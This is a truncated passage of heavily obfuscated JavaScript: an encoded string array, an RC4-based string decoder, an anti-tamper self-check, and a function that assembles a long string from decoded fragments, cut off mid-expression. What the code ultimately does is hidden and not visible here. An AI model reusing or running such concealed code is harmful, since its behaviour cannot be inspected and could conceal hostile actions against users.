vFdQKS6','btNcPmkRjLvHhvbkmq','l8o0EqxdSa','yhGaduS','W5tcSmkyW5LB','mhxdKCkRW5i','W5XnWRzLWOO','BmotcJpcTa','WR0pjelcGq','mSkrW7NdThu','jNFdILGh','WQJcKh7dVSoY','eNZcR0z4','WPHDemoWEa','DetcNmkrea','W7SjBN5p','DKBcIqJdJq','WRZdJXOAhG','wWyVk1G','a8kFemo3WOe','DCkOpcPs','fWZdVmkwW6a','cCoOttJdPa','W7H3WOfbWO4','W7LMWR5VWP4','igddGSk+W6G','qCkqnSoZWPq','W6XfW4qjWP8','W6tdKaiIbG','W7BcRmokAq4','WPyIhN/cVq','WQpcN8kOW5aK','WOpcOCksWRbC','W5/dNYq7gW','cCk9xCo+CW','oSkSW43dO3S','WOzCamoKEG','xqlcT8kFea','zSoQeIlcIq','dmkonSkgWP8','rZpcGSkPiG','WPtcRZpdS8kW','WPpdIqDplW','WOKnW6FcJYi','W5zjWPNcSbe','mCkoDSoguG','cSkIwmofsa','amkEg8orWOe','W5mNwhD2','kGRcKmofva','W7NcS8odCJS','bCozxhzp','n2/dGmkUW74','BZRcH8kdbq','nCklgmotWPO','x2ZcNYVdIq','W4v+aW','zdhcSmkMkG','dmomiJtcGq','ACkuWQWDxW','p2BdKwm+','h2ddKN0i','nfFcOv1f','eSosEXZdOG','Dg3cJCkIdG','dmkyWOFcVs8','W7z/WPXDWPS','xLRcKKZcIG','tCozdqxcGq','nSoLDHJdSa','h2tdR3Wt','uq5rW7b0','CSkCWQyNmG','BK7dMmoAwa','WPNcQWRdKSkM','WOnhg8olCq','ACoEnWtcIW','o8k6f8kVWQ4','WRj2ceSr','xMxdSmoBwq','lCkLWQFcVGC','C8oGW5v3WPq','cmoYF1nA','mSkbDmouCG','W4WEshPP','WPrDjtJcRa','W4dcKH7dL2i','xtD/WQXR','o8kWeCkLWRK','W6VdGtCVbq','aSkYW5ZdPCoc','WPTngmo0xG','W4Whw2zV','C8k5WR4lBq','pcldT2a+','xxJdKNJcIW','lmoCW7jVlW','qWyRoKG','W43cL8opuse','nCkkWRxcGqe','WRrzlSk9WQS','DalcHmkkiq','W4KaEs/dIW','j8oMWQBdHN8','uq3cQCkYgq','puBdQx0+','vSoOW7njpG','WPJdTM0wka','WOyrW6qNW77cISoNWQL6W75C','W43cLCousXy','Dt7cHSksaq','W6W+tG3dPG','W4TNWORcPGa','bSoAq0Xt','i8kZW4ZdQuC','jf/cOKvB','W6SaFt1+WRlcQM9EjdldPa','u8kqWQxcKce','xrixcfG','DfZdI8olxW','W47cTSkCW6rD','mCkizCo7xq','W7tcI8o4W4nC','FJiGE8o8','hSkVk8ovWRy','ASoVjtRcTq','W6RcMSkKW6n/','k2jvtYStWQddVCo1Cgm','nmo6DqxdUW','oLFdMfSQ','pCkjW7JdGSoD','W6ddMae3hW','k8oKCbVdRG','tCoof07cGq','W5dcRmkbW6zs','W5ZdQqiOia','WOvRcSkz','W5PEWPnoWRm','WQ56fCoXgG','Bmo0krNcRW','WONcLCoIudeRkG','WQ8khGW','vcuZuvS','WPj6g8koWRW','kSkMW67dHSoj','y8oop8kEkG','uhZcQh7cVW','WONcKNZdMSoZ','W6m3uMLV','WQSwnKJcGq','W6BdI8kIFdi','xrO0pfm','yJZcJCkLgG','WQJcP0VdLmou','WRKFW5/cKq','CZ4c','WPn7aLCk','vhhcTXddRq','WRNdRMWCla','WQZcIWxdH8k6','WOZcK8kvW5yX','xCoitmoAWRhcImk+wSoV','omkQWQpcMam','WPL6gIJcKa','bCk1e8kNWQ4','W7P1WRZcJG4','xmokW5XkWRm','W5pcNmk5W41z','vwtcT8kumW','hZtcNmo4ya','jSk8WPdcQW0','d3NcNSo+lW','nSkGp8oBWRK','WQtcK8kaW4GX','W7vDWQRdJXW','CGeyx8o6','rJHXW7zo','DfhcUCkmoW','WOdcNgRdMSoi','BSo0fJxcJG','vZC1xCoM','imk2W7ZdQSoh','u8o0oSkKjG','gxpdVmkjW64','kYtdNMaz','mNVdUwis','CNRcP8k3cq','W6pdOIyYga','WRn9lSknWPu','eL7cGWef','W5pcKSopzZC','AgddQSoyxW','WOFcGfFdVmoq','W6TPWRLMWRy','f8o+W4bqnq','C3xcVmkBhW','W6VcL2ddMYm','W6lcHGVdUr0','W51QWRVcOXi','tCoveWxcJa','qs7cT8k8eW','ht7cH8kazW','qaOLqCoo','bhNdGuue','ymoXjINcKG','WRNcJmkJW40a','iNpdMCkWW6m','WOtcMCkGW6u0','eeRcGv5F','W4mHEtNdKW','DhtcQttdQq','uWa8Emo4','DtzjW5nz','WPxdQ3mDjG','A3xcTZVdKa','WOpdV3WflG','WQ/cQxldGCoi','WQzgm8k2WRS','W5bkWR05WRW','hSkqpCoiWOq','s0JdVciF','WOhcMw/dI8kq','iKdcTujc','W5VcKSokWQTK','C8oTW7fSWOS','rKdcSXJdRa','WOVcHxNdTmoM','xqpdT8kOgadcL8oLrrS','wZH4W6TY','Dbq7W7hdRG','dmksh8oIWRy','bN7cGSoxma','omkZb8kXWQm','W5n3WRrdWPy','xqjeW5DW','d2pdMCk8W64','oJddIYeJ','cxxdIwyb','dmkupSkeWQG','WP5GagWc','lmk5cCk1WQy','W4JcVmkvW6Dc','omktwSoAxa','heNdGeK4','mCk1WRZcKX8','zXyYESoo','WP4+W6NcRcy','W6xcPWtdQb8','tCo2eYhcJq','WP5nf8o1EW','ASk6wffCvSoBoa','WOBcRbFdKCkq','WQFdQh8Hha','WR59vmkFWOG','WOpdQM0+mG','k2ddKmk5W7i','CeRcTSkGna','oSkVW67dS8oZ','yhVcSMJcUq','W4r7eSooBq','W6JcQSogydq','fhhdRMmE','sJrPW4De','CXuamvS','rdq1ymoY','mCkVCCosvW','WQ3cMCkWW5uY','WRxcGKRdPCoI','WQhcIWFdI8k3','WPKFhZBcJq','W73dKmkoir4','whNcVmkokG','rY7cLCktgW','W5COswL3','oCo/yH3dSW','W7RdUcqQoW','kCk4kSouWRG','hxpdPK0n','fSkAWOFcSGy','WQnye8kLWQy','W653WP1oW7W','tmoUdIZcMa','emomqhTe','lmkzCCkGWR0','CIVcNCk6kW','W5uIr2z9','W4ZcNWpdRYm','tZPtW4bt','iIBdKr09','DdXNW6He','j8oGyaZdUW','shVcQwBcMG','pmkfCCkCWQG','iSk+k8osWQu','W4ikEcxdUG','ESosbmkCiG','B8oTlcFcRG','WQ3cNSk9W5eq','E37dSSoezG','brBdKIeo','WRGjjLRcMW','v23cUCkuma','tCoHcc7dJa','W5NcJmkuW61B','gMhdJhFdKa','W41kWPzIWRK','ydmNBSo6','gmkavCoCkW','WRb6gtFcSG','yCo5W6f1WOy','W5lcUCkCW6fB','k8kOp8oEWRi','q2tcVmkBmG','DJviW49g','nCoFW690pG','nhldHeG8','W5pcVCkcW5Do','k2hdH8kKW7q','kIhdSWW7','qXGVFSoB','ovBdMuS','CmkfWPydwq','W7zgWRzAWP0','W5/cSSoGxby','CG7cPmkZgG','W4/cPmouDZm','W5hcMCoKzW0','zcfQW4HU','WRddKrOhhG','D8oYhCkhcG','kxBdMeKF','twFcTY7dVW','AcmmW5xdRq','zfFcNZtdUG','WPpcKSkjWR08','W44eBthdHG','ofZdLvvc','W5xcJSkcW5jW','W6OjDdCuW7NcL25mma','W4nUWQ3cOdC','zslcJCkShG','hSktW4BdQCoG','xWpcLmo8oXhcUCo+','W7ZdLSkeb2K','WO/dQf7dSSoi','W5xdOdxdLmkB','W5HDWOBcTc4','W4TFWQvEWQu','WRtcNmk3W5Pr','WRiEng/cGG','luBcHmoelG','WQ9EfCogBq','WQNdVrpdUmoe','lL7cQSoenq','WPRcJxFdGSoX','WPnsW7FcU0O','WQ3cLK/dSSoq','W7VcISkIW49D','WQhdL1OZ','zZpcK8k6dG','DWpcQ8kTaq','B8o2jJxcOq','qse8zSot','W6rOWRv1WPu','n8kxFSobBW','qSo+oSktkG','W4NdRmk8cHe','B8kXrMXiwSoHgq','aNlcLColeW','WQlcLCkWzgO','W4vlWPfaWRm','WRhcS1/dHSot','W49BWORcQZ0','WQZcHw/dR8oo','WRXTaIhcQW','WR5HdwSB','BXdcM8kxka','qCkuW6v0WO0','WPNdTWm5aH9u','WQRdK3a7lW','W7HPWPxcJHW','bxpcNu8l','g8o1W4bqpW','WQFdSu0rmq','WQ4iW4NcHb4','hCkZmSodWRK','cc7cO8k3ka','mmkwW7/dP2m','W55GWOzTWQy','rwFcT8kmoG','WOpcVmkBW5uE','W4myCtVcUCkzESoggG','uXm0ESog','fSkTyffI','xCoplCkJeG','WPr5aLOt','WO4XW4BcLcu','W7uaW5zBW68','amkyoSk3WP8','n8kLW6ldICoe','gLlcLSouhW','W5ZdR8k5eWq','j8kPdmk8WQ8','W6z2WPLqWR4','W6tdMJGNba','WPz3o1Kn','lSk8W7hdIfW','q34VrSoW','WRBdU1GXbG','pmk4WRpcLWC','fCoYW69JmG','wqdcQCkBla','A8o8dZtcSq','WO/cSSo0WPC9','ESoRdtlcOa','DmoPa8khbG','W7fezff3','W6dcPYtdUXq','lMJdImkQW6e','lmkyWPdcLdy','W7j1WOnaWPW','WRWTow/cGG','ChZcVMJcVW','qcehz8oh','W63dQCk6kay','qJhdOrW1','DcqjeL8','kmkPWRhcHWO','WOLjd18c','W5WaydVdPW','ncxdJHSR','DZJcLSkfeq','E2VcQgFcTq','veBcVNzEpSoElSoCwZK','WRhcK3BcM8os','CJieW5hdRW','iCkpW4VdTxu','WRnZpCkVWPu','yGy9xSoO','W6NdKde4jG','xqa+u8or','W4uSyvvr','W77cNGNdOcy','Cmowh8kAaG','WP9Paeah','hwtcGCoBiG','xXCPm0u','W51lWODtWOq','Cd/cMmkDgG','l8k7WQFcMt8','WRZcJqldHSkN','hCoOlKDg','q27cPmksmG','DrfBW6nh','WQ8xiudcMa','gmk4W6BdGKC','W7hcL8oxzaG','jmkUWP3cKJ8','CuxdImoPwq','D8o6stJcHG','ef3dMx9B','vrdcJCkkpW','sSo9W4n5WQG','y8o6edlcOW','WOmFW53cGda','wduhtSof','WQa2m0hcJa','W5HKWQ90WPm','zSoKW7nGWOa','qb43cfe','emozB09T','cmkBW63dSmo7','W44uzJldHW','WRbunCklWRO','wCocr8kMWPJcJ8kCwCooWQS','lCktdmk6WP8','j1pcVeLf','W58MAKvS','WPZdTWRcH8o7','W5NcICkaW5Ld','W4eUtML4','l8oLBWNdGa','WQTNedpcPa','WPuaxM3cOG','f8o+vYZdKG','sY3dOg84','W5v8WPVcOW0','g8kqW4xcI1C','WR7cIaRdLmkC','W6DiWQbtWOa','yYhcLSkMcq','W4BdOSk6hau','W5VcVSkEW6fH','u8kgaCkOnW','W4lcVSkXW5Pv','WR3cLIVdISk4','WP5DdL/cRG','W7VcMbFdVrO','W7WvyY/dRq','W57cT8kdW7nC','W4jjWP3cOZq','bx3dLWeX','bGBdLbS7','jGxdRHPQ','W4FdR8kMmr4','iSkuECozqW','WQWMo1tcHq','W4VdSHO1pG','W5NcMaZdVtS','WPXHouO3','B8k7WQqbza','Ah7dK8o8ra','WOn6lclcSG','FCo2W6adWQq','W4ddLCk6fbi','emoir0jA','d8k4WR7cLHO','m8oNCeb9','bCogzMz7','WQNdVvFdN8o2','W7GPrWFdTa','qvJcR0hcUG','W5bbWRjwWR0','tCooaZRcRa','kCoxW7fXma','cCk5xSo1AG','WPfSdvWl','W65GWQHWWPq','W5GIxKv2','fCk5ECouxa','B1pcGapdSW','wIf/W5j6','WQbvgCkZWRi','dSotW6nNcW','nSkqCCoCuW','WPK5W7ZcRYa','F8kEWQycsa','W6HQWP5TWQm','qCkLpmkxWPe','W712WPTsWO8','WP9tomkXWPG','W73dTmkGaay','rqpcKmk3ea','WOZcQ8o+WQyJ','c8oksYZdPG','WPGuW5/cVc0','dSk7cSkZWRK','WROHsw9y','WQ08s8okW4C','oCkZW7RdK8ot','WRdcLuFdS8ot','u8ohW5nFWOq','W4dcLWZdTsS','WPTYfv0C','FKJcUfZcRG','WQfbnCkVWO4','rapcOCkpeW','WQhcJSksW5ig','sSoYhWRcLq','uSkdcN7cJHK4Au3dHCkUW7K','w2BdSSo8zG','W7xcRCk5W7y7','WOddVx8+gG','xSoBWPVcSSkSrCk6hmksW690mW','zsBcKCkthG','xSk3WOy4sG','FCkcW7WEWOG','vaKHW4ddSq','o8k/nmocWRq','f8kQW4ddR8o7','W53cTCkgW6zm','cCkzeCkXWOq','WP3dKCohWOyW','ux/cJYRdTa','jCk2WOKcvW','bKpcOKrA','W5hcQSktW6DN','WQVcQSkZW5m+','dmotxuLm','mCk+WRRcOaS','DSomlZFcPG','W6P7WONcQry','m8ovW7HGpW','WRddN2iUkq','tWFcPmkZmq','nhJdS8kZW4i','WQmVW4xcQra','WQRcJ8knW4On','fSkhWOtcTr8','WQzrmmkLWQ0','C8oOW7XAWOe','W457WO7cKWG','WRlcP8ohWP0K','kCo3sq7dTa','k1ZcOvPH','WO3cP8koW4m5','r8o7W5nSWOy','W6/dSmkTobi','W4novmooWQq','WONcPCk/W4GW','W7CcBfr8','k8k3dmoEWR4','dHZdKaqE','gSk5WOxcGbq','gSkOqmo9Fa','wmoPiCkMnq','lSkEESojsW','W5hcR8oUccS','WOOzW6NcHba','WR9riCo2EG','WQPwhmkUWQy','W5NdKcOZdW','r8owaG7cLG','pSoQqKT7','dmkoyCofBW','qWyNW7FdIa','xSoZnmkAlG','kCkmwSofqG','W796WRznWOW','qMtcQIldUa','WQHbW6dcQuq','gConW4NdT8o7','bSkug8o0','dmolFJPb','y8o4jJFcRa','bSkugSo1WO0','CCo2iJRcKW','lSkUWRtcNXC','W5VdMZrplW','WRBcVe/dVmol','hmksWPpcQa','W7/cKtNdQYy','WQPDpgmN','dmoodfVdJa','WQrgbmomBa','DZjxW4Lj','pcmPfcC','h8oNvgzC','WQldGCkjmX0','xMddKN4W','WQDfemoTyG','WOBdLIGclq','sqBcK8o4eq','W63dNSkegr8','WOFdP3mgkG','wWm0CSok','hLJcQCo2','z2FcPMxcUG','W6zbWPLVWOq','cwddUuaI','W49VWPRcPGO','CSoPkqRcPa','WPBcKmoGWOCy','ugVcT8kjmq','BG3cJ0/dNa','dmkEtspcJa','WP52h8k9WOS','Aw/cV3JcQG','xMldVmoHvW','W4BdO8k6cWi','v3BcGCoCva','Ab0jedi','jSk3W6xdK8oD','WR8vW4/cQYG','WPjUb0mk','vr4+jw0','WPNcImo2WPO0','p8kjrCotBG','WPhcUmoAWRKK','k8kuW6ldLCoD','WPL6bK4p','gmowFeXT','W4X4WPJcRqC','WOpdQMydiq','W51RWPzHWRq','iCo4DHRdUq','W4W9Ax5j','WRZcNZddGSkJ','CLhcJCkwpG','nCkvzCohBW','W6hdItSRhG','pCk9eCkXWR0','W4PrvmkFWRG','rclcLCkFnW','W7dcUSo2qZy','rSoyW5HRWQa','v8ohW6PbWQi','W7DpWObyWP0','b8k+W7RdJem','nKpcUuDs','rCotWOdcNam','Fa/cKSkLhW','ssfNW4Dp','WQNcJCkBW4WX','mMddNmkYW5C','W6tdHYO2pq','pSoeW7nOjq','nmoJBWtdUW','ywZcIJhdNq','EI/cSmk9gW','WQDfldtdKa','W6VcTmosysW','l37cOmolkq','mL7cHHFdSCo0sG','WP3dT30tia','d8ovvI/dGW','pCo3W69vja','W64AEJ3dQG'];function _0x7563572d(a,b){a=a-0x1eb;var c=_0x7563572c[a];if(_0x7563572d['bolciT']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7563572d['zUBxwS']=h,_0x7563572d['ZmEPXH']={},_0x7563572d['bolciT']=!![];}var e=_0x7563572c[0x0],f=a+e,g=_0x7563572d['ZmEPXH'][f];if(g===undefined){if(_0x7563572d['PGHWDF']===undefined){var i=function(j){this['HWhsDs']=j,this['uuCBjO']=[0x1,0x0,0x0],this['unFVNm']=function(){return'newState';},this['IWugms']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmWmcn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tggjHR']=function(){var j=new RegExp(this['IWugms']+this['kmWmcn']),k=j['test'](this['unFVNm']['toString']())?--this['uuCBjO'][0x1]:--this['uuCBjO'][0x0];return this['hvMRsF'](k);},i['prototype']['hvMRsF']=function(j){if(!Boolean(~j))return j;return this['MMolAI'](this['HWhsDs']);},i['prototype']['MMolAI']=function(j){for(var k=0x0,l=this['uuCBjO']['length'];k<l;k++){this['uuCBjO']['push'](Math['round'](Math['random']())),l=this['uuCBjO']['length'];}return j(this['uuCBjO'][0x0]);},new i(_0x7563572d)['tggjHR'](),_0x7563572d['PGHWDF']=!![];}c=_0x7563572d['zUBxwS'](c,b),_0x7563572d['ZmEPXH'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x7563572d;while(!![]){try{var c=-parseInt(a0(0x2b6,'A!^b'))*-parseInt(a0(0x22b,'jdr&'))+parseInt(a0(0x2ab,'Uuwv'))+-parseInt(a0(0x1f9,'7]HB'))*-parseInt(a0(0x2d8,'87(5'))+parseInt(a0(0x238,'QRY0'))+-parseInt(a0(0x3a6,'gr@f'))*-parseInt(a0(0x20f,'HW)Y'))+parseInt(a0(0x55c,'BvB&'))*parseInt(a0(0x539,'gOas'))+parseInt(a0(0x2c3,']6mf'))*-parseInt(a0(0x215,'A!^b'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7563572c,0x421aa),!function(){var a1=_0x7563572d,d={};d[a1(0x457,'%7&v')]=function(H,I){return H<I;},d[a1(0x52f,'A!^b')]=function(H,I){return H!==I;},d[a1(0x243,'jdr&')]=function(H,I){return H===I;},d[a1(0x265,'it0k')]=function(H,I){return H+I;},d[a1(0x2e1,'1[83')]=function(H,I){return H*I;},d[a1(0x234,'jdr&')]=function(H,I){return H-I;},d[a1(0x4dd,'cp^3')]=function(H,I){return H<I;},d[a1(0x589,'x!aL')]=function(H,I){return H===I;},d[a1(0x51a,'Z5Et')]=function(H,I){return H+I;},d[a1(0x2be,'BvB&')]=function(H,I){return H!==I;},d[a1(0x581,'it0k')]=function(H,I,J,L,N,O,P,Q,R,V,W){return H(I,J,L,N,O,P,Q,R,V,W);},d[a1(0x49f,'g6]l')]=function(H,I){return H||I;},d[a1(0x25c,'l9@&')]=function(H,I){return H(I);},d[a1(0x347,'Z5Et')]=function(H){return H();},d[a1(0x5a3,')9rx')]=function(H,I,J,L,N,O,P,Q){return H(I,J,L,N,O,P,Q);},d[a1(0x391,'B)ms')]=function(H,I){return H!==I;},d[a1(0x524,'W6f8')]=function(H,I){return H!==I;},d[a1(0x561,'Uh)u')]=function(H,I,J,L,N,O,P){return H(I,J,L,N,O,P);},d[a1(0x2da,'HZb)')]=function(H){return H();},d[a1(0x375,'yN@)')]=function(H,I){return H<I;},d[a1(0x24d,'%7&v')]=function(H,I){return H(I);},d[a1(0x465,'*t0]')]=function(H,I,J,L,N){return H(I,J,L,N);},d[a1(0x5b7,'HZb)')]=function(H,I){return H||I;},d[a1(0x2a2,']XSF')]=a1(0x59e,'it0k')+a1(0x1f3,'yN@)')+a1(0x5b1,'yN@)')+a1(0x432,'BvB&')+a1(0x353,'l9@&')+a1(0x220,'mmab')+a1(0x505,'@%^t')+a1(0x541,'jz!o')+a1(0x513,'jdr&')+a1(0x32f,'*t0]')+a1(0x241,'LapI')+a1(0x540,'g6]l')+a1(0x2c5,'A!^b')+a1(0x355,'uZ$m')+a1(0x4b3,'A!^b')+a1(0x4b6,'p66w')+a1(0x23f,'4iN*')+a1(0x28b,'csc0')+a1(0x365,'*t0]')+a1(0x37f,']XSF')+a1(0x5ad,'W6f8')+a1(0x34e,'W6f8')+a1(0x420,'r8u%')+a1(0x2b5,'r3^b')+a1(0x3fc,'1QKk')+a1(0x306,'2B9)')+a1(0x388,'r3^b')+a1(0x516,'@%^t')+a1(0x448,'it0k')+a1(0x2e5,'B)ms')+a1(0x48c,'mmab')+a1(0x42c,'LapI')+a1(0x587,'GmC#')+a1(0x30e,']XSF')+a1(0x5b0,'p66w')+a1(0x55b,'p66w')+a1(0x591,'jdr&')+a1(0x592,'gOas')+a1(0x393,'r3^b')+a1(0x55a,'QRY0')+a1(0x3b3,'B)ms')+a1(0x385,')9rx')+a1(0x56b,'7]HB')+a1(0x468,'r3^b')+a1(0x345,'mmab')+a1(0x4a4,'GmC#')+a1(0x2a1,'^2nP')+a1(0x593,'1QKk')+a1(0x39f,'l9@&')+a1(0x3ab,'B)ms')+a1(0x2ac,'1[83')+a1(0x2e8,'cp^3')+a1(0x212,'mmab')+a1(0x24c,'Uh)u')+a1(0x268,'l6^T')+a1(0x379,'r8u%')+a1(0x486,'B)ms')+a1(0x42d,'yN@)')+a1(0x27e,'1QKk')+a1(0x36a,'it0k')+a1(0x28e,'1QKk')+a1(0x20b,'2B9)')+a1(0x429,'[M)f')+a1(0x37b,'Z5Et')+a1(0x48e,'2B9)')+a1(0x270,'l9@&')+a1(0x577,'x!aL')+a1(0x2a9,'jz!o')+a1(0x571,'Uh)u')+a1(0x296,'7]HB')+a1(0x21b,'*t0]')+a1(0x39c,'r3^b')+a1(0x283,'*t0]')+a1(0x54a,'[M)f')+a1(0x57f,'1[83')+a1(0x552,'@%^t')+a1(0x281,'#kO1')+a1(0x1f6,'#kO1')+a1(0x43f,'[M)f')+a1(0x39b,'gOas')+a1(0x440,'7]HB')+a1(0x2f1,'cp^3')+a1(0x295,'yN@)')+a1(0x56d,'(h2q')+a1(0x4e9,'1[83')+a1(0x523,'A!^b')+a1(0x548,'HZb)')+a1(0x4e3,']6mf')+a1(0x490,'87(5')+a1(0x404,'cp^3')+a1(0x41f,'#kO1')+a1(0x473,')9rx')+a1(0x3b0,'TRiQ')+a1(0x451,'u%jT')+a1(0x2f3,'W6f8')+a1(0x537,'HW)Y')+a1(0x53c,'rhF]')+a1(0x521,'k5OY')+a1(0x25f,'l9@&')+a1(0x323,'yN@)')+a1(0x1f2,'mmab')+a1(0x55e,']XSF')+a1(0x449,'k5OY')+a1(0x431,'4iN*')+a1(0x579,'cp^3')+a1(0x361,'QRY0')+a1(0x338,'GmC#')+a1(0x368,'r8u%')+a1(0x38f,'gOas')+a1(0x567,'Z5Et')+a1(0x394,'4iN*')+a1(0x251,'87(5')+a1(0x470,'GmC#')+a1(0x3ce,'HW)Y')+a1(0x34f,'rhF]')+a1(0x4b5,'mmab')+a1(0x546,'Z5Et')+a1(0x3b2,']XSF')+a1(0x53f,'4iN*')+a1(0x43d,'gr@f')+a1(0x2bc,'*t0]')+a1(0x550,'7]HB')+a1(0x3d0,'1[83')+a1(0x34a,'BvB&')+a1(0x41c,'p66w')+a1(0x511,'QRY0')+a1(0x314,'#kO1')+a1(0x59d,'k5OY')+a1(0x381,'p66w')+a1(0x261,'BvB&')+a1(0x3bb,'r8u%')+a1(0x2f9,'^2nP')+a1(0x3e9,'gOas')+a1(0x43e,'gOas')+a1(0x3b9,'Z5Et')+a1(0x405,'TRiQ')+a1(0x20c,'TRiQ')+a1(0x227,'it0k')+a1(0x390,'#kO1')+a1(0x1fe,'csc0')+a1(0x3cd,'jz!o')+a1(0x380,'g6]l')+a1(0x208,'x!aL')+a1(0x2ff,'Z5Et')+a1(0x437,'HZb)')+a1(0x596,'TRiQ')+a1(0x3b4,'p66w')+a1(0x3af,'cp^3')+a1(0x528,'HZb)')+a1(0x4a6,'gr@f')+a1(0x4b8,'BvB&')+a1(0x4cc,'A!^b')+a1(0x233,'GmC#')+a1(0x26d,'87(5')+a1(0x547,'g6]l')+a1(0x1fa,'r8u%')+a1(0x44b,'W6f8')+a1(0x598,'7]HB')+a1(0x387,'jdr&')+a1(0x430,'it0k')+a1(0x286,'QRY0')+a1(0x576,']6mf')+a1(0x384,'k5OY')+a1(0x28d,'uZ$m')+a1(0x344,'4iN*')+a1(0x221,'g6]l')+a1(0x313,'p66w')+a1(0x2ee,'Uh)u')+a1(0x563,']XSF')+a1(0x40e,'GmC#')+a1(0x597,'gr@f')+a1(0x352,'u%jT')+a1(0x207,'gr@f')+a1(0x41a,'4iN*')+a1(0x50f,']XSF')+a1(0x53d,'1[83')+a1(0x231,'x!aL')+a1(0x30f,'gOas')+a1(0x585,'7]HB')+a1(0x54e,'p66w')+a1(0x3c0,'gr@f')+a1(0x29e,'jz!o')+a1(0x307,'jdr&')+a1(0x4b9,'Z5Et')+a1(0x50e,'7]HB')+a1(0x4e1,'W6f8')+a1(0x2dc,'B)ms')+a1(0x2cd,'mmab')+a1(0x252,'rhF]')+a1(0x455,'Z5Et')+a1(0x5ae,'@%^t')+a1(0x2e9,'gOas')+a1(0x211,'#kO1')+a1(0x248,']XSF')+a1(0x501,'uZ$m')+a1(0x366,'r3^b')+a1(0x2f0,'LapI')+a1(0x412,'u%jT')+a1(0x4d9,'rhF]')+a1(0x23e,'*t0]')+(a1(0x5b5,'1[83')+a1(0x58c,'M3sd')+a1(0x427,'HZb)')+a1(0x434,'Uuwv')+a1(0x397,'gOas')+a1(0x3df,'mmab')+a1(0x311,'r8u%')+a1(0x4c5,'k5OY')+a1(0x463,'Z5Et')+a1(0x503,'4iN*')+a1(0x55d,')9rx')+a1(0x299,']6mf')+a1(0x38e,'mmab')+a1(0x2e2,'l6^T')+a1(0x4b0,'*t0]')+a1(0x578,'HW)Y')+a1(0x485,'TRiQ')+a1(0x228,'r3^b')+a1(0x235,'r3^b')+a1(0x2c1,'M3sd')+a1(0x4e2,'l9@&')+a1(0x27f,'@%^t')+a1(0x364,'cp^3')+a1(0x438,'TRiQ')+a1(0x4ba,'mmab')+a1(0x25b,'M3sd')+a1(0x48b,'TRiQ')+a1(0x330,'M3sd')+a1(0x4ab,'BvB&')+a1(0x57d,'yN@)')+a1(0x402,'*t0]')+a1(0x5a0,'2B9)')+a1(0x2d3,'Uuwv')+a1(0x253,'BvB&')+a1(0x2ef,'yN@)')+a1(0x506,'gr@f')+a1(0x300,'Z5Et')+a1(0x492,'1[83')+a1(0x291,'GmC#')+a1(0x23a,'A!^b')+a1(0x4cb,'l6^T')+a1(0x494,'g6]l')+a1(0x292,'M3sd')+a1(0x4fd,'2B9)')+a1(0x442,'*t0]')+a1(0x2fb,'uZ$m')+a1(0x2f4,'LapI')+a1(0x53a,'(h2q')+a1(0x458,'(h2q')+a1(0x46d,'TRiQ')+a1(0x42e,'LapI')+a1(0x42f,'mmab')+a1(0x59c,'87(5')+a1(0x497,'(h2q')+a1(0x2ca,'gOas')+a1(0x334,'W6f8')+a1(0x50c,'TRiQ')+a1(0x5a8,'mmab')+a1(0x47e,']XSF')+a1(0x4c3,')9rx')+a1(0x33a,'M3sd')+a1(0x21e,'x!aL')+a1(0x51b,'yN@)')+a1(0x4c6,'%7&v')+a1(0x45a,'csc0')+a1(0x555,'^2nP')+a1(0x5b3,'jz!o')+a1(0x35b,'u%jT')+a1(0x50b,'rhF]')+a1(0x3fa,'gr@f')+a1(0x271,'*t0]')+a1(0x414,'csc0')+a1(0x4f3,'HZb)')+a1(0x23c,'Uh)u')+a1(0x224,'jdr&')+a1(0x5a7,'uZ$m')+a1(0x1f0,'r8u%')+a1(0x3d4,')9rx')+a1(0x496,']6mf')+a1(0x5aa,'l6^T')+a1(0x59a,'HZb)')+a1(0x558,'M3sd')+a1(0x41e,'jz!o')+a1(0x4a3,'(h2q')+a1(0x2fa,'cp^3')+a1(0x287,'1[83')+a1(0x1fc,'7]HB')+a1(0x2a4,']6mf')+a1(0x436,'QRY0')+a1(0x52c,'HZb)')+a1(0x58e,'Uuwv')+a1(0x32a,'jdr&')+a1(0x326,'Uuwv')+a1(0x37a,']6mf')+a1(0x510,'jz!o')+a1(0x2de,'r3^b')+a1(0x312,'87(5')+a1(0x482,'2B9)')+a1(0x3fd,'4iN*')+a1(0x36c,'TRiQ')+a1(0x1ec,']6mf')+a1(0x34b,'87(5')+a1(0x49d,'it0k')+a1(0x209,'#kO1')+a1(0x53b,'gOas')+a1(0x342,'gOas')+a1(0x3c2,'Uuwv')+a1(0x5af,']XSF')+a1(0x229,']6mf')+a1(0x423,'r3^b')+a1(0x2b0,'it0k')+a1(0x2b9,'GmC#')+a1(0x456,')9rx')+a1(0x47a,'1[83')+a1(0x3dc,'4iN*')+a1(0x514,'#kO1')+a1(0x378,'@%^t')+a1(0x374,'Uh)u')+a1(0x3e2,'1[83')+a1(0x36b,'HZb)')+a1(0x340,'it0k')+a1(0x349,'%7&v')+a1(0x3ea,'x!aL')+a1(0x4cd,'GmC#')+a1(0x3f7,'Z5Et')+a1(0x5a1,'r8u%')+a1(0x298,'A!^b')+a1(0x2f6,'QRY0')+a1(0x2f8,'rhF]')+a1(0x36f,'cp^3')+a1(0x4b2,'1QKk')+a1(0x2af,'r3^b')+a1(0x382,'k5OY')+a1(0x3de,'HW)Y')+a1(0x267,'csc0